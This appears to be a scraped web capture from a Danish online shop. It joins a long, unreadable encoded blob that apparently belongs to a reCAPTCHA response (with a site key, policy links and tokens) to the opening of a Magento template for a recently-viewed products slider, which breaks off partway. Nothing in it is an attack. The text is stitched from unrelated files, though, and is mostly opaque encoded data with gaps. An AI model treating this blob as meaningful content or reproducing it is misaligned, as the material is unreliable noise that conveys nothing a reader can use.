xw4jDr8OvA8KZL8OiacOwWsK0w6HDncO0wqDDniXCu8OIScKVw6YuH3fDsgHCisOew5PCo8Kfw5TCqmXCnMOpwqYoT8KNasKUT1gaw7JdwoUqRH4NKcObRz/DsjPCscOHRwzCijnDjmQBMMKuwq/CncKGw7NDw6Qiw7F+RsOeX8K1S8K8wqVyYcK7wrYcMxvCvcKMc8KZwoXDgsOEPsKiOyHCsHBBw4UqdQDCnDATKsKbwq3Dg2bDkD9QBMObej/CvgTClsKza8OUw6zDtggpAsODOMKjwq8CwprCp0XDox4Rw5XDl8K8SsOdAsOnw7tkw6BuKcKFAXN9w4o5H0PDnsOrwqYLOsO7wprDtXhuFMOPwqLDuMOHw5rDhHccUcKZU8KHwqliYU0Rw5U8wrrDjMKLwrU+Uy/CqQfDiMKKw6d2wrpQwonCpz9yP8OJP0h9w4DCknbDmcOJwrBUwpbCo8OEGm1nQ8OTwoXDs8KXPMOcw794w7Vzw5lDBMOFw6zCgcOzw7fCnMOgw7olLMOpPEDCnHdPwrMZwrloCcKCdy1ZGSLCisK7cR1LJmlRwpQjwr/DviLDhm9hwowTMMOUXcOtwp1BEMOXM34/wqPCocKoUMOZwo3DvVt2NsKkw4HChsO4cTjDmMOLA8Otw6LDl8OrFcOCTsKBwqHClVtcw6k0wpnCvXhHccOCFXdvwq/Csg/[base64]/CpcK3RU7Ch0/Dl8OeVcOow63CnD5swpIVJMKVfyl1f8Omw515woTDp1p3TsKlATxWw6jDrMKMwoPDscO6wpXCjcOzw4ASPMOhwpR3wr7DtcKBEFEnw6bDqMKlwrbCq8KETcOWw6U+KAx4w6cbwr1Yemx5w4cZAMKUw7ktBBvDhgJ/SVrCuMKJw5fDosOaw4JCb3zCmgrCkB/DvcOeawnCux3DvcKGw6lGwo/[base64]/CisOIRcOtQXYsbWnDlMKwJj5DQnUwDcOjY13DncO5XcKeNMOFwr3Ch8OabQrCrUAww5DDjsOkwpTCksOZQgDDil/Di8KYw4Ieag3CvMOww7fCpsKoAcKNw50AFGLDvWJMDTbDiMOBET7Dv1bDjwxFwrhxBhjCuE0gw6vDtwskwpvCnsO9wofCmRTDmcORw6hFwpzDpMO8w408w69TwpHDnTPCoMOGOkMaVcKKIlMbHMKIwr7Ct8OCw5bCmcKQw5/DmMOwekjDgsOuwrHDlcOwOU0Pw75aPRRRFcOgK8OMYcKUwrFww5U/Ahwsw4LDhhV5wrYvw7fCngACwpnCssOowqPCrDAdLTpwXH3CpsOyEVkVwqh9QMOPw4lEVsOSdsKxw4bDgQzDh8Olw47CrSFXworDqDfCnsK2QsKJwobCuQ19w61bMMO+wpNUDUPCiFtnUsKVwpPDvsOfwo/Coxp1w7thBwXCui3CllnChcOUaj9uwqLDrMOAwrzDvcKxwqXCp8OTLSrCnMKMw4TDqFAxwp7CkFfDncOCQ8KGw7jCosKJeT3Dk3zCpsKgIMKFwrvCqkpnw6XCm8Oew6JxDcKvMkbCqMKYVkR/w7rCtkVOV8Ovw4JQSsKawqVewpM1wpUUwo4CKcKpw4/Ch8OMwqzDosKfcx/DqkfCjm3CvT1ew7HCtwx5bMKaw5c5a8KGK3wFPB0RV8OewonCmcKjwqHChsOzccODLzocNsKHfikiwpnDhMOOw6HCjMO4w64lw7NebMOxwovDkAvDrkgPw6N6w4dQwrvCpkQCUHxrwp1rw6HCqsKFTlcnacOww7I6A2hCwq97woYRCE0+wo/[base64]/DqMKCw6HCoMK6w6jDtl9THMK0flILbkrCunEnwpjDo2TCr07CnMObwqtzwpoJMsKYScOsacKKw4xKQDrDu8Ksw4R1R8KkVwXCkcKlwqTDpsK3ahPCthoLb8Khw7/[base64]/woLCuCM2AMOrK8KPZgAiTjjCrX4jw57DrMOcwpLChMKnw6zDlcKCwrgxwqDDoxQrwoEbFh5SVMKgw47DgynChxvCnwdKw4bCt8O6FmjCriJlX3HCmB7CvGgiwoZ3w43DpcKKw6vDi3/[base64]/CnHzCrsOyMzfDkGnCtcOgM8OQGcOqw5DDosKGwoo2w63CisKNczvCvw/CjX7CsV5mw5vDkmIgZkkiW8OhZMKPw5vDmMKZOsOBw4wedcOHw6bCgcKpw4nDn8KmwqTCrTjCoTHCuE9DNVLDnAXCgQ/Cp8KlDsKveFQiKnXDhsKMMHbDiMOFw77Dk8OYWTwqw6XDsg/DqcKHwq5kw58yPsK/OcK2SMKaOQ3DjEvClMOMFnglw5FPwq1SwqHDhA9kPUFtRMO9w55Ce3DCosKfXcOmJMKRw5djw5vDsjTDm37CuCTDuMKlfsKHG154HD5qcMKAMMOQT8OkNUw6w47CtFvDp8OYesKtwprCocOxwp5mUMOmwq3Ckz/CjMKtwrnCqC1XwrlHw7rCgsKcw6vCik/DvjMHwrPCq8Khw7YiwpPCrCgUwr3DiHRbJcKyAcK2w4Uzwqtsw7HDr8OfElsBw4Fvw67DvnnDnlTCtnzDnVE/w7dMR8K0ZEzDtDE3YnYqQsKRwqLCghxFwp7Dv8ODw7jCjlodHXktwqbDjkbDnX0DIgNdZsKWwoJeUsOVw6bDhitQOMOowp/CtcKjccO7H8ONwppuMMOoCSgsFcOOw4XChsOWwpwhw7VMcnDCiHvDkcKww5LCsMO5FwUmXWgwAlPDskjCiBHDvwlbwqjCtWfCuQrCjcKbw5oFwqEBLGl+PsONw7jDmhQRw5HDuC9Hw6jCi04Gw7gPw55ywqghwr3CoMOJCMOPwrthTVtJw7bDhFvCgcK/[base64]/DhD/Cr8O2wq0Qw6lYw4fCjGZcwpJZwrXDqU/[base64]/CgcOvLyHDrFnChsKKPQPCgMOjw5XDm0YQwoVwwrt6KMKpAHl+TAgcw5hTwr3CqwUEacOhQsKVMcOfw6DCu8KTIjnCmcO4WcKxGMOzwp0hw6V/wpzCq8O6wrV7woHDhsKMwosmwpnCqW/CmTcMwrUwwpVFw4jDpjBWY8K5w7nDksOKZE8qasKlwqgkw47CglMCwpbDoMOqwrbCtsK9wq3Cj8KVNMKKwq5rw4Anwq94w5XCoXI6w6vCuwrDnGXDkjZNQMOywpJBw54iS8Oswr/DocKRUT7DvwMQcF/CkMOLEcOkwp7DuR7DlHcYZsO8w6xjw7EJPgA8w7rDvsK8WcOZasKdwopdwp3Dh0/CkcKCBG3CpF7ClMOiw5NXEQLDm3Vuwqwhw6sRBB/[base64]/Dr8OkZzA0Entjw5dXHVDDucKMRcOtwqrDp1bCscKWwprDgcKLwonDtT/CpMOwU1fCm8KywqTDqMK4w6vDp8O1GjTCgXDDusOFw4rCl8KKbMKZw4PDkUgVfy4yB8K1U1V5TsO9P8O2V0NLwr3DsMOnVsKqAmF6wq/Cg1QwwqhEDMKfwoTCoGsew5gmKsO0w6bDusOgw4LCrcOMUMK4aUVCLQbCpcOsw4pFw4xlaF9ww5fDtnPCgcK7w53CscK3wr3Cg8Otw4orHcKyBSPCs2TCh8O8woJaQ8KBDkzCqiHDssO/w5/DmMKtRDvClcKtOTrCrF4wXMOCwofDlcKBw7IsAUpZRGPCrMKOw4gEWsK5P1/DscKpSHjCtcKzw5FNU8OXM8KpbsOcBcKSwqtJwr/CuhonwoRCw7PDrztFwr3Ctj4cwrzCsVhBEcOaw6h6w7jCjHPCnEVNwpfCicO5w7bClMKCw7tBCHB4RWbCrBd1ZsKZfGDDoMKQYDVUVsOcwoAPNXo2VcOTwp3DlCLDj8K2Q8OFXsKCOcK4w6QtYWMxCD05Ul1yw6PDlRgINiEKwr9lw5cdw6LDpDxbEQdPJ0bCqMK/w4RFdRlDb8OqwoTCvSXDv8O7V3XDtWwFCyV5w7/CkFUzw5Yhb3PDu8OKwo3CoErCmD7DjDAww53Dm8Kaw7oew7NlZVXCmMK8w7/Ds8O0RsOaIsOdwppow6gMLljDhMKFw47Cqgw8InDDtMOjDsKiw5R3w7zCrGBpT8OnOMKyP0vChFNfCXnDoQ7DqcObwrNASMKvYMO+w4d8N8OffcOrw6PDrnLCocOwwrcbasOXWi8MD8ODw5zCk8O9w7/CpltUw4RlwrbCgH4ZCzJ6w5HCrSHDmmI+aj9ZCRR+wqfDrjx8Ey5Eb8KAw4gyw6DCrcOybMO5wrVaAsOuTcKedwQtw7PDjyXDjMKNwqDCmE/DjFnDhTA1WmIPXxFvcsKSwrl5wqFTLCcsw73CozFYw5bCh35KwqsPOxbDkmMjw7zCo8K1w5p5F3rCtGXDjMKCFMKxwpPDgWcPNcK4wrvCscKkLWwHwq7CrsOSRsO6woDDlyzDnVI5TsKfwrjDksONJMKZwp5mw74TC1XCp8KqMS9CDzbCtnDDgMKiw6/[base64]/w6/DpMK9wpRkw5bDtMK8XkgzZ8KAwpXDssOzw69SMBozwoVyH0XCmTbCucOmw47CsMOwd8KDT1DDqnEMw4kWw4Riw5/[base64]/CpcKAwrbClcOYU0nDnsOEb3HDoBJfZmN9wqp2wqgLw6nCmMKGwp3Cv8KLwqsOTirDlh0Hw7LCm8Kudjhuw6pVw7tbw5XClMKJw4jDgsOzY2lCwrE0wr1/ZhDChcK6w6g3w7lHwrJmNCDDhcKcFQQAIArCsMKoMsOnwp/DgMOdUsKZw48mG8KnwqIKwo7CpMK2Tzx4wqMrwoBZwrEOw4XDs8KQSMKbw59XUzXCl1Qvw7UTdT0Ewrgtw6HDiMOGwrnDlcK9w4cHwpgCI1/DvcOTw5PDuHrCqsO2bcKPw73CrcKnT8KfD8OPUAzDncKPUnjDu8KQE8OHQmPCrsOmS8OPw41ZfcKSw7vCp19ewpsdUB4ywp/[base64]/DhMOoJ8Obw68ITcKLGjPCrcOXPXo6B8KkMw8zw5FGCMODIy/[base64]/DrcOFw5DDgB9Hw7TDh8KBAcK1cgkASCPDmSQEQcKPw77DnWwBJhlgcCvCrmfDqTY0wqwkEVXDojbDvDNmOcOmw6fDhW/DnMOZbHRBw61GXH5sw4rDvsOMw5kLwrYpw7xHwqDDnTM9RV7CgGUmdMKfM8K9wrHDhhPCpDLCqQ4xT8KOwokzCjHCusOrwp7CmwbCpsOSw4fDu2xfORbDszLDnMKVwr1UwovCgSt0w7bDhlg+w4rDo2cyL8K0VcK8LMK+wrVTw73DusO5b37CjRLCjgPCs3jDvk/[base64]/w4nCosKkHTMCQBrDsAXCisOSwpPCv8KcwrpXLWBOwoDDkg7CrcKxCEpSwoHCssK1w4QDE0oTw4TDrQDCmsKcwrl1RsK4SsKRwq3Dtn/DscOAw5lNwpkmCsOjw4cQfsKQw5vCqMOmwobCiULDl8KywrdTwqB0wrsyWMO9w5spwpHCkDclClDDhsKDw4M6ZmYUw7XDo0/[base64]/wrvCvQnCj8K3woVlOMKNen5gwrnCgMKdAcK5U3xlY8OMw6NEY8OiJMKKw7ZXJj0Te8OaEsKKwphMF8OzTMOmw7BOw7nDrxXDrsKZw7/Cj33Dr8OoDkDCkMK3EsKoOcKow7/DqT9YDsKfwpvDncKONcOtw7sKw4HDiiAjw4AfYMKxwpHCtMOQccOTYkrDjmAeVRNsCwXCmRvClcKRaVUBwpfDq2F9wpLDj8KPw6vClsOYLm7DtwDDgw/[base64]/Cu8KVwphVw4FLf8O7wqTCuyDCt8KdMzwMwrRCw67CqwXCrXrCvRBcwqUVIUzCusOjw6vCt8KJR8ONw6XCszTDvmdrcATCoDYPakNcw4XCn8OFCMKbw7YDwqjCv3fCt8OZRkTCtsOqwq/CklsKw5FDwrfDoUzDj8OSw7Fdwqw3OwfDjzDCncKKw6g5w4LCqMKHwr3CgMKWBhlnwqXDowcrAkfCusOjH8OdYcKKwoNlG8Kie8K9w7wBP2olLlt+wpzDjE7Cm3tGL8KianPDpcOWJlPCgMK9asO3w5VDEWTDmhV2VD/Dg2hswoR+woHDqXMCw5MRN8KyVQwDH8ONw6guwrxLCShOG8Ktw7Q7WsKRJsKMfcOGSy3CvsO7w5J7w7bDlsKFw6zDqcOtbyPDncKvcsO/[base64]/[base64]/[base64]/CssO1w6TCrlFoVcOYNB7ClMOSwosGw6bDusKxG8OCVDPDpSPCoGxVwr7CgcK3w65rFjIsFsOoaw7CkcOhw7vDi1A4UcOwYhrDmm11w6nCsMKKTz3CuFVXw4HDjzXDhS8KE2HCsDsVNTkUG8KMw6PDvjfDtcKeBzhdwoo6wr/Ch05dBsKtAF/DoXAowrTCqHkZHMO4w5PCmn1UeAjDqMK5DWZUWVjCnzxJwoJUw4loXHBuw5sNJ8OqcsKnJAocEVtKwpPDisKlTzfDlyYKUA/CrWZAcMKhDsK7w69rQENFw44Hw6HCjD3CsMKgwqlLdnvDqMKMVHzCrQM6w4dQPidPUz4CwrbDmcOnwqTCjMKIw6HDoWPCtmRSM8OawpVLYcKxPBzCuX1dw57ClMK3woDCgcOWw5TCn3HCjgHDjcKbwoNtwr/DhcOsXmUXM8KQw4XCl3nDsTPDiULCocKMYiEfIGs4bnVcw7Ivw455wrfCpcKKw5Raw5TDlx/Ck2XDgGswAcKuTxZRBMKeGsKOwo7DucK4W2J0w4LDjcKPwrhEw6/[base64]/[base64]/wrLDs8KZw4EGWcK6CsO1w7B+wprDv3/[base64]/w7g4Ow1/wpg9FnVyw5gIWcOCJzDDmsKHaDHCrsKcPcOsNj3CiVzCicO/w5bDkMKfFSsow5cbwq82fn1mE8O4PMKywrPCs8OKO0fDksOtwopewpkzw4kGw4DDqMOeOMKLw4/[base64]/CqsOVw4sFwoTDk8KQwrzDomJgUUbCn8K5KMKhwoTCgsKlwqIQw77CpMKtYS/ChMOwcDzCv8OORCfCjV7Cs8KHemvCtxfDucOTw4tZHsK0YsOYLcO1Xx7Dt8KJT8K7IMK2d8K1wrbClsKTRBcswpnCncOBVHjChsOcQMK8D8Oewp5fwqhPXMKNw4vDq8OOYMOYHDDCu1TCucOywpYPwqFdwpNfwp/CsBrDk3bCgR/CjjzDm8Ofd8OowqbCtsOKwrDDmMO5w5bDrUgoBcK2fzXDmgMuw6DCnkh7w59oH3jCtw/[base64]/[base64]/Cti3DoMOuDx3DiGQOZsObwrjCpcKtD0J+w4Juw7goFFgxRsODwrHCucKdwr/Cum/DksOTw4hLKy7CocK3asKywq3CtygJwoHCiMOowpwsBMOxwqdmXMKAJwXCisOnPybDuFfCmA7DiyTDhsOnw7IAwpXDh09xNhYaw7bDjmbCgRZ3GVoBKsOqa8KxSzDDocKYYUwVZGDDq0HDk8Orw5UqwojDlcKWwrYEw55tw6rCixrDs8KCTH/Ch3DCtXU6w4jDl8KSw4s8XcKvw6DCgEQww5vDoMKXwrknw6bCpENJFsOLSwjDisKTJsO3w7Ihw6IZH3nDvMKIOS7CpUBIwrcSF8OpwqHCozDCg8K2wrpbw73DqTgnwp8iw6nDiB/DmFTDvMKhw7rClwzDqsKowqXCnsOAwocrw6TDqhVUQkxIwqFDecKhZMK2M8OPwqchUSvCrUzDkgrDv8KhOUHDt8KUwq3Cpz86w77CtMOmNgTChUBkaMKiQSHDtmYYA1RzMcOhIFQhdUvDikLCsUnDucOSw5HDnMOQXcOtCl/DrsKramhXQsKRw4lRMkLDs0ZNDcKnw5vCm8OjZ8KKwq3ComHDssObw6cOwqnDrCnDj8Osw4VCwrU8wrfDhMKxOMKdw4tiwqHDrnvDhidLw7bDsALCvA/DgMORHcO3b8OoFUd/wq1qwr80wpnDsgpQNwYMwp5QB8KJCGECwqPCm2AnMTXCrsOIXMOswplvw6bCgcKvV8OFw4/Ct8K6WwnDlcKmeMOzw7TDjnARwpgKw6PCs8K7RFVUwqDDrxpTw4LDg33Dnnp4S17CmMKgw4jDqSljw57DtsKHCnQYw5/DkQl2wrnDpFBbw6fDgsKre8KGw69Nw40ZVMO1IyfDvcKjW8OqXSLDonV5Pm15FnvDtG9iNVjDrsOFDXAZw7ptwrstI0orOsOJw6jCqEHCucOMeQLCj8KrLHk0wp5XwqJEfMKwXMOkwrcewrXCisOjw5ldwqFLwrEFFCLDrWrCo8KJPklaw7/CqirDk8K2wroqA8OHw6LCtnkOWsKUJlbCqsOvSMOTw788w4R2w4NXw50vF8OkbCo/[base64]/RxLDjAhUbcK6wrLDmBnCpifDksOmwqjDvGzCnEvCgsK1wpvDncKIFsO2w7pOcmA6AkfCsHLCgjJDw63DrMOvcSI4T8KEw4/CvB7CuiJow6/DrTJgLcK/R3DDnibCgMOCdMOrOjTDh8OBLcKTJsO7w5nDqiEXXQPDqlNtwqFnwo/[base64]/Cnl/DkmRQw5zCjxLCgMOQLsO/BcKww7LDjUTDp8OvI8KJCVpQwpzDiULCu8OxwozDqMKLbMOnwqzCviZmU8OBwprDocKnVsKKw6PCscO9QsKrw6hxwqFhaBBERMORScOswoNbwoRnwpVgYTZWJkPCmS7Dp8Kpw5M5w5gNwp/CuWxcJ3PCpl0uJ8O1GUVzf8KmJMOXwrzClcO0w5nDqlMqa8O2wo/[base64]/CrMKBwojDv8KTVMObN8OqwqPDgcO3dE5Dwq5Hw6hqXXNrw77CqhLCuRdQWcKgw4FuGlkrwqTCkMOOHG3DmXEPcxdFV8K+QMKQwqPDhMOLw6kYBcOmw7vDkcOiwpZrNlgBdMK7w4dFHcKsCTPCgETDoHETdsO2w6zDq3w/c00owqnDgEckwqzDpm80YiAIccOdfwRLwrfCg0rCpMKaVMK8w7bCnmFJwoZhQXYjDQfCq8O/w4hhwrDDkMOyCFtQdcKCaB3CoV/DssKPelNRF2XChsKkIxRycicXw7oew7zDnzzDj8OADsKgSkXDr8OrHgXDssKmJzQww7vCv3nCisOtw4rDhcKKwqILw7bDhcO/VwHDg3TDvmEcwq8Mwp3CghUVw5bCiBfDjR9Kw6rDpz8VE8OCw5LCjQ7DhjgGwpodw5TCqMKyw6leH1tDL8K7LMKpMcOewpt9w7vCjcKpw54yNC0lQcK5JAAEEl0iw4PDjRDDpWRpTy1lw4TCkScEw6TCjU8dw7/DljrCqsKLesKEWQxKwozDkcKOwpTCn8K6wr7DqMOfw4fDvMKRwpfClUPDhFVTw6xGwpXCk0zDnMKBXl9tdUoJw5wKYXBvwoFuO8OVaT5NDh/DnsKHw4LDocOtwoBkw6khwqBBWR/[base64]/DjsO/aGB5fMKHCxLCmcOOw6cVMMKWwo1AwpEZwqXCr8ODK0HCjsKzdGw7Q8OLw4lnQFY2TQbCpwLDli8Pw5UpwqBPOx5BC8OpwqhVFy7DkD7Dq2oxw6pQXAHCtsOuImzCv8KffUbCm8KcwohMJ19IZTZ/[base64]/[base64]/bnnDvMK0AUfDo8KEXMK6an7CmENnwox7wrTDsy03HMOYLQADwpgEcsKzwpPDjGDCtUPDqivCpcOCwojDlcK+WsOBemQBw5lvXU16RMOBS33Cm8KvMMKFw58ZGQfDkxIkQH7DmMKNw6w7FMKTTgoNw68ywpIfwq5qwqDCnnfCpMKMGhI8NsONdMOtccKnZE4Lwp/[base64]/[base64]/[base64]/DjMO1wrkfJcKmw7wKwp3CicO2GcOCwqdOwqkyEmwoKh4HwqXCicKNT8K7w7oCw73DpMKmMMOSwpDCvQDChhHDlTwWwq0mG8OHwq3DhcKPw6XDqjLCpj8HM8Koexdmw7/[base64]/[base64]/DqcOaw5pvU2PDv8OrwoTDgG/DlsKPQMKDw6rDtXvCk0jDvcOHw7nDkSZhMcKoICXCiT3DlsO4w5zCtxwHKhbCpFfDmsOfJMKMw7nDlD7CqlrCoiZaw4HDqsKTVXbDmy45YUzCnMOnU8KbA3fDpwzDqcKGQMKeF8Obw5fDkmIrw4jDjcK1OgEBw7TDoSHDqW1VwolJwpHDuWFpGALCvC/CmwI6CCbDlBLDlXDCty/DgxQJHh8bIULCiDAFEHwrw7NRSMOqWk1ZH0PDtxxwwr1RRMOeXsOSZFxoQsORwobCvUhUVMKJesOZQcO6w7h9w4Flw7bCiHgnw4RHwqfDgnzCkcO2GCPCo1grwofClsOhw7kYw61/w6U5I8K4wqMYw6DDt0TCjAwqYQVEwpHCjsKkRMKuY8OSF8Ozw7jCtWrCnXHCnMKxf3UVbkrDu0wuaMKsAhhVB8KDN8KrSlQhMDUBS8KFw5Z7w6Ncw6TCnsKrPsKYw4Q7woDDoRYmw50QDMOhwrA+OFENw6dRa8Kiw50ADMKBwrfCqcONw6YBwqECwpp5UX47NcOUw7c/OcKGw47Dm8KEwqt9HsKAWgw1wqNgH8KHw4/CsSgNwrPCsz4JwqJFwrrDqsOgw6PCnsK8w53Cm2ZqwqXDs2ENenvCqcKhw5ghT0R6EFnCqgHCompwwoh+wprDsHwiwrjCrjLDvH3Cl8K9Y1vDsGfDn0gkfBXCoMKMGkhHwqDDkgnDnxnDgQ5aw53Dk8KCw7LDlTx/w5sraMOgEcOBw6fCnMO2W8KuaMOJwq3DoMOiDsOkPMKXA8OKwqvDncKTw4wDwpbDtQ95w6NswpwVw6Y5wrLDsw/DgjHDp8OKw7DCuE4MwqLDhMOCOWBNwqDDlUHCsQTDs3rDmkVuwpFRw55cw7UgNiI4PS0lfcOSOsKAw5oAw7vDsEphFWZ9w7vCrMKnF8OeVlQ0wovDssKGw4XDucOzwoEsw5vDkMOoIcKXw6jCtcO5Xg85w4/CmW/Cmx/CkkzCvhjCq3TChC8OUXxFwrNHwpzDjGllwrzCl8O5wprDr8OJwr4Twq8UP8OmwpoDc18rw5tZNMOwwr9xw5YdWHkIw4laVgXCo8O9GChJwpDDiC/Dv8KEwq7CpsKqwqvDoMKgB8KcSMKXwrEtGRpAJT/CssOKbMONfsO0cMOqwpnChSnCriTCk1hEXw1QGsK1BzPCsTHCm1TDs8OWdsKAasOJw68UUUrCo8Kmw47DlMOdDcKTwpAJw5HDv0fDoCd+Mi8jwrrDrcKGw4PChMKKw7Ejw4k/[base64]/DhiXCucO1LS0Hc8K2NsKDwoDDpsKOAMOtdDA0XCUNwp/CqGzCmsK4wqjCtcOlCMKUCBbCtRJ4wqPCiMO4wqbDm8KiMSfCg1URwr/[base64]/w5xhw686E8OHwohxw5chPBXCohhMwqVTWxfCnh1XBx7CgT7CtWAywqIkw6HDjEF5eMO5bMK+AgHCv8Oowq/CmkN+wpbDjMOtAsOud8Kte1lLw7LDksKIIsKUw4oNwrYkwpTDkT7CkE8lUUwySsOPw4QTMcOmw73Ci8Kcw4olSydSwpzDuQHDlMKjQF04GEzCpgfDrAEiP1F3w6DDm2hffMKvWcKxOADCsMOcw67DkjbDtsOYB3XDhMKiwpNFw7MQejhTTxnDscO0CMO/aGdSCMKnw6RIw4/DoyzDmkBswrvCkMOqLcOtOmnDiA9Sw4VXwrPDhsKtb0rCvlhRIcO3wpXDmcOgacOhw6/Cm3fDrDMWU8KTVCFpeMKDS8K+wpwrw4gqwoHCtsK/w6XCllQuw4PCkn5KZsOBwpwBI8KjB0ABWsOyw7HClMOPwpfCiiHCh8K8wobCpFjDtW3Di1vDs8OsIw/DjzDCiifDnDZNwpRGwrZGwr/DkD03woDCnWNQwrHDkRbClm/CvCTDtMK6w6wTw7/DoMKjDRPCvFrDrh5YKkXDvcOTwpjCkcO8F8Kvw5wVwr/DiRMHw4bCklJ9ZMORw6zDm8KiEsKXw4EAwo7DqMK8XcKbw6PCsynCisOxIF5iWhdvw6LCmB/CgMKSwrlwwpPCpMKkw6DCnMKMw4d2PA4Vw48qwp5AWx80YsOxJmzCvEoLRMOnw7sPw4RQw5jCigLCnsOhY0/DmsOQw6N6w6ZzX8OXwqnCoFpCC8KXwpxObGHCsz51w4PDmRDDjsKYW8K0AcKbPcKfw6lhw57Dv8Ode8Ojwq3CiMKUXGcyw4MGwqjDhMORF8KpwqRmw4TDqsKOwrwCUF/CjcKqdsO8CMOoZWtcwqp5dC4wwrDDhMO4wr9JR8O7CsO2C8O2wrjDtUfDiiVtw5/CqcOQw7fDq3jChksPwpYKYGPDtA9waMKew45Kw4TChMKgcAhBNsOKBMOEwqzDssKGwpLCscO8IQ/DjsOve8OUw7PCtELCt8OxEktLw5wdwrzDv8KAw4QPC8K4dV/[base64]/Qkp+AcK2w4/CmzZzwoLDgsKjw6rDrkgTecODTTRAVy0JwqEvQH57YMK0w51iIHJsdGHDg8K/w5PCq8K/w51WVjoHw5/CqwrCmRnDh8O6w6YfLMO6A1pGw5pSEMKBwpksOsOTw5ctwrfDnQ/CmsOAPcKBc8KzHcORI8OCQsOUwoocJ1HDpVDDpiYMwrhlw5EyLwhnIcKBOsKSDMKKTsK/NcOQwrjDgkrCocKlw64hfMOOacKewqQiOsK1S8O3wrTCqCQWwodCcjfDhsORNsO8OsOYwoNYw5LCuMO9BDhOT8KWNcO1Z8KOMy51PsKAw7HCpB/Dl8K9wpR9EMKkPXUcUcOlwpDCscO5SsO/w7sfKMONw4kgcU/DlnzDm8Oxwo4yScKvw6drSwFGwpcSA8OHO8Kyw6sMQ8K5MDYXwqjCrcKfwrFnw4/DhsKtN07CvHfCn0I7HsKlw6IAwrrCt2geRlI/LTsDwowdLF9IfMOdOVsMGkLCi8KvccOVwrXDusOnw6fDlygzLcORwrTDpTFVFcOYw7MCEWjCoCZleUk3wqrDpcO9wojCgkbDkQUeAMKmfw8/w4bDngdjworDokPCtVtow43Dsj1DXCHDp1Z7wqvDq2TCl8KFwrsZScKYwqAeJwPDhT/[base64]/[base64]/[base64]/dR17FsKrFyHDrcOqw5AMw53DkcKWw6Uywrx+wrbDn2fDgUTCrcKZIsKCVRXCgsKoNRjChsKfBsKewrQFw5c5b2Ijw4waFT7Dn8KUw57Dq3h9woxDMcKKH8O1asKYwp0XU1pSw77DisORDMK/w6fCtsOkTkxMT8Ofw73DocK3w6jCn8K6N0vCkcOLw5/ChU/[base64]/CoMO7XcKaNHfDiFHDqj8WDMKyacKIUwIBw6rDrQxZfsKRw5VUwrUpwo9gwp0Xw73CmcOSbsKrYMKib2lGwotow5wEw73Di28GPHbDs0dbF2R6w5J0GgIowoxeQT7DvsKbTCU7Cn83w73CmUNbXMKmw6YIw5/Dq8OBKRB5wpPDuzp2w6M3FknDh0NsMcOJw69pw6rCgcOpVcO4CiTDpm9ewq3CmcKtVnJNw67CmW4xw6rCnAbDqcKPwqUMHcKTwqxkbsOqIDnDkChowrlXw70twoPCpxjDq8KXC3vDhAjDhyzCnAvCoV9GwpIhRHDCizjCoVgpD8KTw4/DnMKEDEfDhkV/w4TDu8OMwoVnHivDnMK7X8KACcOWwohoNRzCmcKHbQLDhsKHHFlnR8Oqw73CqjjCjsKBw7HCtCbDijQew5XDhMK2RsKGw6bCrMKfwqrCmX/[base64]/DmcKlwqPCiVU1w53ChcOVAMKYw6nCicOGw6kmaAoxHsO7ccO5Diszwo4UI8OiwrTDlz86HgnChcKBw7NzCsKCIQDCtMK1T0AwwooowpvDsE/[base64]/Dr2sdwr3Dn3YYYkk8IMKNWC8SNF7DolBwTBJeFDcSeBnDtyvDvS3CvjfCqMKQOwHDhA3DoXFdw63DuBwQwrtgw53DnF3Dm0hDemjCpHIswpDDhn7DhcO2KGbDmW9XwpMmOVzCvcOqw7FRwobDuAkrWCA5wp4/c8OCGGHCksOZw6U7WMOAGMKlw78cwrcSwokRw6jCoMKpCTzCgzTDp8OhNMKywrEXwqzCvMO9w6zDkCLChUTDmBcyNMKxwrgjw50Xw4FeI8Ohf8Oew4zCk8O9WUzCp1PDnsK6wr3Cjn/Cv8Kywr9awrMCwoA+wphufMOcWErCrcOwYWxhJMKgwrUCTkUiw6MLwrfDokFoKMOjw7MgwoR5FcORBsKRwo/DnsOnfSDCg3/Dg3TDocK7CMO1wr5AMgbChEfCgMOFwrnDtcK8w4jCgy3CqMOqwpvClcOvw7LCtMOjQ8Ksf1EjbD3CpcKCw57DsBJGABNSOsO/LQUZwoDDlzrDuMOhwobDqMO+wqbDoB/[base64]/CmsONwrcTw7E4w7nCm8K5wqcJV8KQb8OtbcK/wpbCuiYFGWI7w47DumoXwp3CscKEw41sLsOzw6hSw43DucKpwplNw78GOBh9I8KKw6tiwpxmR3XDssKGOwEfw7gVB2rDisOew55pTsKCwq/DtlAmwrVOw7PCjFHDlm5lw47DoTo0DGBBAH5AT8KUwqIqwo8/UcOewrYzwqdgRwDCkcKIw7Eaw4RQPsOQw6XDsD8Bwp/DknPDnwV/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeVqyIdAAAAAJHjv52jqV-6U3pk0U56zZFvEN7F\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,343],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sengetrolden.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FKCZe4BADBRcpTTiHC5u4JRMeuAcZNd/ogIDvUv4iZw\\u003d\x22,1,0,null,1,1769280812926,0,0,[165,74],null,[160,74,81,8,46],\x22RC-ouQktDeCmjmu4w\x22,null,null,null,null,null,\x220dAFcWeA4ltiamQ432putF-eAnnlGx7CioYLHjVGQdZhrmo3zdBoewWD-YfxmJOmvf1b3iXtHgMK_vDQdhwp7FDfrm6nQtfKV_2Q\x22,1769363612852]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/Magento_Catalog/template/product/list/listing.html
body_size: 3124
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div if="hasData()"
     class="block" css="additionalClasses">
    <div class="section-title">
        <span role="heading"
              aria-level="2"
              text="label"/>
    </div>
    <div class="block-content">
        <div css="'products-' + displayMode">
            <div class="list-row">
                <ol id="recently-viewed-slider" class="product-items">
                    <li class="product-li six-blocks" repeat="foreach: filteredRows, item: '$row'">
                        <div class="product-item-info cart-in addto-in">
                            <fastForEach args="data: getRegion('general-area'), as: '$col'" >
                                <render args="$col.getBody()"/>
                            </fastForEach>

                            <div class="product-item-details">
                                <fastForEach args="data: getRegion('details-area'), as: '$col'" >
                                    <render args="$col.getBody()"/>
